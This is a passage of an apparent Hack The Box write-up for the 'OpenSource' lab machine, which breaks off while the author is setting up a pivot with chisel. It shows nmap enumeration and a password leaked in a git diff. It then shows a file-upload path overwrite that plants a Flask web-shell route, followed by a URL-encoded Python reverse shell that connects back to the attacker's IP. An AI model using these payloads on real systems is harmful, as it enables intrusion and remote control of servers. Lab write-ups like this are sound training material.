d="M13.41,12l4.3-4.29a1,1,0,1,0-1.42-1.42L12,10.59,7.71,6.29A1,1,0,0,0,6.29,7.71L10.59,12l-4.3,4.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0L12,13.41l4.29,4.3a1,1,0,0,0,1.42,0,1,1,0,0,0,0-1.42Z"></path></svg></div></div></div></div></div></div></header><main class="mt-8 lg:mt-16 mb-16 lg:mb-24"><div class="container max-w-5xl mx-auto px-5 "><article><div><h1 class="mb-12 text-left">OpenSource - [HTB]</h1><div class="mb-8 sm:mx-0"><img class="shadow-small w-full mx-auto max-w-2xl rounded-lg" alt="Cover Image for OpenSource - [HTB]" src="/assets/images/blog/OpenSource-htb/OpenSource.png" loading="lazy"/></div><div class="text-paragraph max-w-2xl mx-auto mb-8 md:mb-16"><div class="flex items-center"><img src="/mstile-150x150.png" class="w-10 h-10 rounded-full mr-4" alt="Marmeus" loading="lazy"/><div class="flex-col flex md:text-md"><span class="font-medium text-headline">Marmeus</span><time dateTime="2022-10-07T05:35:07.322Z">October	7, 2022</time></div></div></div></div><div class="max-w-2xl mx-auto mb-8 md:mb-16"><h2 class="mb-4">Table of Contents</h2><ul class="flex flex-col gap-y-2"></ul></div><div id="post-body" class="max-w-2xl mx-auto markdown-styles markdown "><div class="mb-4 prose-sm prose sm:prose lg:prose-lg"><h2 id="introduction">Introduction</h2><p>OpenSource is an easy Linux machine from Hack The Box where the attacker will have to analyse the git repository of an open-source application in order to find some credentials and a vulnerability to obtain RCE. Then, it will have to do some port forwarding with proxychains to access an internal gitea account with the previous previously obtained credentials from the downloaded repository, obtaining a private key and gain access to the machine. Finally, it will have to create a git hook to escalate privilege as root.</p><h2 id="enumeration">Enumeration</h2><p>As always, let&#x27;s start scanning all opened ports in the box with <strong>Nmap</strong>.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/OpenSource$ </span><span class="token" style="color:#DD4A68">sudo</span><span> nmap -v -sS -p- -n -T4 -oN AllPorts.txt </span><span class="token" style="color:#905">10.10</span><span>.11.164
</span><span>Nmap scan report </span><span class="token" style="color:#07a">for</span><span> </span><span class="token" style="color:#905">10.10</span><span>.11.164
</span><span>Host is up </span><span class="token" style="color:#999">(</span><span class="token" style="color:#905">0</span><span>.049s latency</span><span class="token" style="color:#999">)</span><span>.
</span><span>Not shown: </span><span class="token" style="color:#905">65532</span><span> closed ports
</span>PORT     STATE    SERVICE
<span></span><span class="token" style="color:#905">22</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>     </span><span class="token" style="color:#DD4A68">ssh</span><span>
</span><span></span><span class="token" style="color:#905">80</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>     http
</span><span></span><span class="token" style="color:#905">3000</span><span>/tcp filtered ppp
</span>
<span>Read data files from: /usr/bin/</span><span class="token" style="color:#999">..</span><span>/share/nmap
</span><span></span><span class="token" style="color:slategray"># Nmap done at Sun May 29 03:45:19 2022 -- 1 IP address (1 host up) scanned in 66.05 seconds</span></code></pre><p>Then, we continue with a deeper scan of every opened port, getting more information about each service.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/OpenSource$ </span><span class="token" style="color:#DD4A68">sudo</span><span> nmap -sC -sV -n -T4 -oN PortsDepth.txt -p </span><span class="token" style="color:#905">22,80</span><span>,3000 </span><span class="token" style="color:#905">10.10</span><span>.11.164
</span>
<span>Nmap scan report </span><span class="token" style="color:#07a">for</span><span> </span><span class="token" style="color:#905">10.10</span><span>.11.164
</span><span>Host is up </span><span class="token" style="color:#999">(</span><span class="token" style="color:#905">0</span><span>.050s latency</span><span class="token" style="color:#999">)</span><span>.
</span>
<!-- -->PORT     STATE    SERVICE VERSION
<span></span><span class="token" style="color:#905">22</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>     </span><span class="token" style="color:#DD4A68">ssh</span><span>     OpenSSH </span><span class="token" style="color:#905">7</span><span>.6p1 Ubuntu 4ubuntu0.7 </span><span class="token" style="color:#999">(</span><span>Ubuntu Linux</span><span class="token" style="color:#999">;</span><span> protocol </span><span class="token" style="color:#905">2.0</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> ssh-hostkey: 
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>   </span><span class="token" style="color:#905">2048</span><span> 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f </span><span class="token" style="color:#999">(</span><span>RSA</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>   </span><span class="token" style="color:#905">256</span><span> </span><span class="token" style="color:#905">48</span><span>:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 </span><span class="token" style="color:#999">(</span><span>ECDSA</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span>_  </span><span class="token" style="color:#905">256</span><span> 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 </span><span class="token" style="color:#999">(</span><span>ED25519</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#905">80</span><span>/tcp   </span><span class="token" style="color:#DD4A68">open</span><span>     http    Werkzeug/2.1.2 Python/3.10.3
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">..</span><span>.</span><span class="token" style="color:#999">]</span><span>
</span><span></span><span class="token" style="color:#905">3000</span><span>/tcp filtered ppp</span></code></pre><p>Starting at port 80, there is a web page about an open-source file upload platform, where it is also possible to download its source code.</p><div class="my-6"><img class="cursor-zoom-in" alt="upcloud platform" src="/assets/images/blog/OpenSource-htb/image-20220529094802302.png" loading="lazy"/></div><p>As we can see, each file is uploaded to <code>/uploads/</code>.</p><div class="my-6"><img class="cursor-zoom-in" alt="File Upload success" src="/assets/images/blog/OpenSource-htb/image-20220529100645276.png" loading="lazy"/></div><p>Once download the source code, we can see that there are two git branches.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/OpenSource/source_code$ </span><span class="token" style="color:#DD4A68">git</span><span> branch
</span>  dev
<!-- -->* public
<span>kali@kali:~/Documents/HTB/OpenSource/source_code$ </span><span class="token" style="color:#DD4A68">git</span><span> checkout dev
</span><span>Switched to branch </span><span class="token" style="color:#690">&#x27;dev&#x27;</span><span> 
</span><span>kali@kali:~/Documents/HTB/OpenSource/source_code$ </span><span class="token" style="color:#DD4A68">git</span><span> log --oneline
</span><span>c41fede </span><span class="token" style="color:#999">(</span><span>HEAD -</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> dev</span><span class="token" style="color:#999">)</span><span> ease testing
</span>be4da71 added gitignore
<!-- -->a76f8f7 updated
<!-- -->ee9d9f1 initial
</code></pre><p>Looking at the difference between each commit we can find some credentials.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/OpenSource/source_code$ </span><span class="token" style="color:#DD4A68">git</span><span> </span><span class="token" style="color:#DD4A68">diff</span><span> ee9d9f1 a76f8f7
</span><span></span><span class="token" style="color:#DD4A68">diff</span><span> --git a/app/.vscode/settings.json b/app/.vscode/settings.json
</span><span>new </span><span class="token" style="color:#DD4A68">file</span><span> mode </span><span class="token" style="color:#905">100644</span><span>
</span><span>index 0000000</span><span class="token" style="color:#999">..</span><span>5975e3f
</span>--- /dev/null
<!-- -->+++ b/app/.vscode/settings.json
<!-- -->@@ -0,0 +1,5 @@
<span>+</span><span class="token" style="color:#999">{</span><span>
</span><span>+  </span><span class="token" style="color:#690">&quot;python.pythonPath&quot;</span><span class="token" style="color:#DD4A68">:</span><span> </span><span class="token" style="color:#690">&quot;/home/dev01/.virtualenvs/flask-app-b5GscEs_/bin/python&quot;</span><span>,
</span><span>+  </span><span class="token" style="color:#690">&quot;http.proxy&quot;</span><span class="token" style="color:#DD4A68">:</span><span> </span><span class="token" style="color:#690">&quot;http://dev01:Soulless_Developer#2022@10.10.10.128:5187/&quot;</span><span>,
</span><span>+  </span><span class="token" style="color:#690">&quot;http.proxyStrictSSL&quot;</span><span class="token" style="color:#DD4A68">:</span><span> </span><span class="token" style="color:#905">false</span><span>
</span><span>+</span><span class="token" style="color:#999">}</span></code></pre><p>Furthermore, by looking at the public branch, we can get a clue about where the vulnerability might be.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-python" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token triple-quoted-string" style="color:#690">&quot;&quot;&quot;
</span><span class="token triple-quoted-string" style="color:#690">TODO: get unique filename
</span><span class="token triple-quoted-string" style="color:#690">&quot;&quot;&quot;</span><span>
</span>
<span></span><span class="token" style="color:#07a">def</span><span> </span><span class="token" style="color:#DD4A68">get_unique_upload_name</span><span class="token" style="color:#999">(</span><span>unsafe_filename</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">:</span><span>
</span><span>    spl </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span> unsafe_filename</span><span class="token" style="color:#999">.</span><span>rsplit</span><span class="token" style="color:#999">(</span><span class="token" style="color:#690">&quot;\\.&quot;</span><span class="token" style="color:#999">,</span><span> </span><span class="token" style="color:#905">1</span><span class="token" style="color:#999">)</span><span>
</span><span>    file_name </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span> spl</span><span class="token" style="color:#999">[</span><span class="token" style="color:#905">0</span><span class="token" style="color:#999">]</span><span>
</span><span>    file_extension </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span> spl</span><span class="token" style="color:#999">[</span><span class="token" style="color:#905">1</span><span class="token" style="color:#999">]</span><span>
</span><span>    </span><span class="token" style="color:#07a">return</span><span> recursive_replace</span><span class="token" style="color:#999">(</span><span>file_name</span><span class="token" style="color:#999">,</span><span> </span><span class="token" style="color:#690">&quot;../&quot;</span><span class="token" style="color:#999">,</span><span> </span><span class="token" style="color:#690">&quot;&quot;</span><span class="token" style="color:#999">)</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">+</span><span> </span><span class="token" style="color:#690">&quot;_&quot;</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">+</span><span> </span><span class="token" style="color:#690">str</span><span class="token" style="color:#999">(</span><span>current_milli_time</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">)</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">+</span><span> </span><span class="token" style="color:#690">&quot;.&quot;</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">+</span><span> file_extension</span></code></pre><p>Reading the comment, we can notice that there is a function to name the files uniquely. However, is not been implemented yet, so maybe we can overwrite some files.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-python" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token decorator annotation" style="color:#999">@app</span><span class="token decorator annotation" style="color:#999">.</span><span class="token decorator annotation" style="color:#999">route</span><span class="token" style="color:#999">(</span><span class="token" style="color:#690">&#x27;/&#x27;</span><span class="token" style="color:#999">,</span><span> methods</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#999">[</span><span class="token" style="color:#690">&#x27;GET&#x27;</span><span class="token" style="color:#999">,</span><span> </span><span class="token" style="color:#690">&#x27;POST&#x27;</span><span class="token" style="color:#999">]</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#07a">def</span><span> </span><span class="token" style="color:#DD4A68">upload_file</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">:</span><span>
</span><span>    </span><span class="token" style="color:#07a">if</span><span> request</span><span class="token" style="color:#999">.</span><span>method </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">==</span><span> </span><span class="token" style="color:#690">&#x27;POST&#x27;</span><span class="token" style="color:#999">:</span><span>
</span><span>        f </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span> request</span><span class="token" style="color:#999">.</span><span>files</span><span class="token" style="color:#999">[</span><span class="token" style="color:#690">&#x27;file&#x27;</span><span class="token" style="color:#999">]</span><span>
</span><span>        file_name </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span> get_file_name</span><span class="token" style="color:#999">(</span><span>f</span><span class="token" style="color:#999">.</span><span>filename</span><span class="token" style="color:#999">)</span><span>
</span><span>        file_path </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span> os</span><span class="token" style="color:#999">.</span><span>path</span><span class="token" style="color:#999">.</span><span>join</span><span class="token" style="color:#999">(</span><span>os</span><span class="token" style="color:#999">.</span><span>getcwd</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">,</span><span> </span><span class="token" style="color:#690">&quot;public&quot;</span><span class="token" style="color:#999">,</span><span> </span><span class="token" style="color:#690">&quot;uploads&quot;</span><span class="token" style="color:#999">,</span><span> file_name</span><span class="token" style="color:#999">)</span><span>
</span><span>        f</span><span class="token" style="color:#999">.</span><span>save</span><span class="token" style="color:#999">(</span><span>file_path</span><span class="token" style="color:#999">)</span><span>
</span><span>        </span><span class="token" style="color:#07a">return</span><span> render_template</span><span class="token" style="color:#999">(</span><span class="token" style="color:#690">&#x27;success.html&#x27;</span><span class="token" style="color:#999">,</span><span> file_url</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span>request</span><span class="token" style="color:#999">.</span><span>host_url </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">+</span><span> </span><span class="token" style="color:#690">&quot;uploads/&quot;</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">+</span><span> file_name</span><span class="token" style="color:#999">)</span><span>
</span><span>    </span><span class="token" style="color:#07a">return</span><span> render_template</span><span class="token" style="color:#999">(</span><span class="token" style="color:#690">&#x27;upload.html&#x27;</span><span class="token" style="color:#999">)</span></code></pre><h2 id="exploitation-1">Exploitation 1</h2><p>Reading the <a href="https://www.geeksforgeeks.org/python-os-path-join-method/">&lt;code data-reactroot=&quot;&quot;&gt;os.path.join&lt;/code&gt;</a> documentation, if an absolute path is provided, then all previous components joined are discarded and joining continues from the absolute path component.</p><p>For instance, if the actual path is <code>&lt;PWD&gt;/public/uploads/</code>, but we provide <code>/var/www/html/index.html</code>, the result of the method will be <code> /var/www/html/index.html</code>.</p><p>So, we can overwrite the <code>views.py</code> by sending the application&#x27;s absolute path as the filename. Moreover, we can add a new route in order to obtain a web shell.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-python" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:slategray"># Route to obtain a web shell</span><span>
</span><span></span><span class="token decorator annotation" style="color:#999">@app</span><span class="token decorator annotation" style="color:#999">.</span><span class="token decorator annotation" style="color:#999">route</span><span class="token" style="color:#999">(</span><span class="token" style="color:#690">&#x27;/exec&#x27;</span><span class="token" style="color:#999">)</span><span>
</span><span></span><span class="token" style="color:#07a">def</span><span> </span><span class="token" style="color:#DD4A68">execute</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">:</span><span>
</span><span>    </span><span class="token" style="color:#07a">return</span><span> os</span><span class="token" style="color:#999">.</span><span>system</span><span class="token" style="color:#999">(</span><span>request</span><span class="token" style="color:#999">.</span><span>args</span><span class="token" style="color:#999">.</span><span>get</span><span class="token" style="color:#999">(</span><span class="token" style="color:#690">&quot;cmd&quot;</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">)</span></code></pre><p>After uploading the file, we need to intercept the request, changing the file name as appears in this image (The absolute path can be known by building and accessing the docker container).</p><div class="my-6"><img class="cursor-zoom-in" alt="File upload request" src="/assets/images/blog/OpenSource-htb/image-20220529112529422.png" loading="lazy"/></div><p>Then, in order to obtain a reverse shell on the container, we can send the following request.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>http://10.10.11.164/exec?cmd</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span>python%20-c%20%27import%20socket,subprocess,os</span><span class="token" style="color:#999">;</span><span class="token assign-left" style="color:#e90">s</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span>socket.socket</span><span class="token" style="color:#999">(</span><span>socket.AF_INET,socket.SOCK_STREAM</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">;</span><span>s.connect</span><span class="token" style="color:#999">((</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">%</span><span class="token" style="color:#905">22</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&lt;</span><span class="token" style="color:#e90">YOUR_IP</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">%</span><span class="token" style="color:#905">22</span><span class="token" style="color:#999">,</span><span class="token" style="color:#905">443</span><span class="token" style="color:#999">))</span><span class="token" style="color:#999">;</span><span>os.dup2</span><span class="token" style="color:#999">(</span><span>s.fileno</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span>,0</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">;</span><span>%20os.dup2</span><span class="token" style="color:#999">(</span><span>s.fileno</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span>,1</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">;</span><span>%20os.dup2</span><span class="token" style="color:#999">(</span><span>s.fileno</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">)</span><span>,2</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">;</span><span class="token assign-left" style="color:#e90">p</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span>subprocess.call</span><span class="token" style="color:#999">(</span><span class="token" style="color:#999">[</span><span>%22/bin/sh%22,%22-i%22</span><span class="token" style="color:#999">]</span><span class="token" style="color:#999">)</span><span class="token" style="color:#999">;</span><span>%27</span></code></pre><h2 id="exploitation-2">Exploitation 2</h2><p>Because at the beginning, there was the 3000 port filtered, let&#x27;s see if we can access it through the docker container.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>/app </span><span class="token" style="color:slategray"># ip a</span><span>
</span><span></span><span class="token" style="color:#905">1</span><span>: lo: </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&lt;</span><span>LOOPBACK,UP,LOWER_UP</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> mtu </span><span class="token" style="color:#905">65536</span><span> qdisc noqueue state UNKNOWN qlen </span><span class="token" style="color:#905">1000</span><span>
</span>    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
<span>    inet </span><span class="token" style="color:#905">127.0</span><span>.0.1/8 scope </span><span class="token" style="color:#DD4A68">host</span><span> lo
</span>       valid_lft forever preferred_lft forever
<span></span><span class="token" style="color:#905">8</span><span>: eth0@if9: </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&lt;</span><span>BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> mtu </span><span class="token" style="color:#905">1500</span><span> qdisc noqueue state UP 
</span>    link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff
<span>    inet </span><span class="token" style="color:#905">172.17</span><span>.0.4/16 brd </span><span class="token" style="color:#905">172.17</span><span>.255.255 scope global eth0
</span>       valid_lft forever preferred_lft forever
<span>/app </span><span class="token" style="color:slategray"># wget http://172.17.0.4:3000</span><span>
</span><span>Connecting to </span><span class="token" style="color:#905">172.17</span><span>.0.4:3000 </span><span class="token" style="color:#999">(</span><span class="token" style="color:#905">172.17</span><span>.0.4:3000</span><span class="token" style="color:#999">)</span><span>
</span><span>wget: can</span><span class="token" style="color:#690">&#x27;t connect to remote host (172.17.0.4): Connection refused
</span><span class="token" style="color:#690">/app # wget http://172.17.0.1:3000
</span><span class="token" style="color:#690">Connecting to 172.17.0.1:3000 (172.17.0.1:3000)
</span><span class="token" style="color:#690">saving to &#x27;</span><span>index.html</span><span class="token" style="color:#690">&#x27;
</span><span class="token" style="color:#690">index.html           100% |********************************| 13414  0:00:00 ETA
</span><span class="token" style="color:#690">&#x27;</span><span>index.html&#x27; saved</span></code></pre><p>As you can see below, we can access the port through the host <strong>172.17.0.1</strong>. Thus, in order to gain access to the web page from our attacker machine through the container, we are going to use <strong>chisel</strong> and <strong>proxychains</strong>.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:slategray"># Setting up chisel</span><span>
</span><span>kali@kali:/tmp$ </span><span class="token" style="color:#DD4A68">wget</span><span> https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz -O chisel.gz
</span>kali@kali:/tmp$ gunzip chisel.gz 
<span>kali@kali:/tmp$ </span><span class="token" style="color:#DD4A68">nc</span><span> -nlvp </span><span class="token" style="color:#905">8081</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&lt;</span><span> chisel
</span>
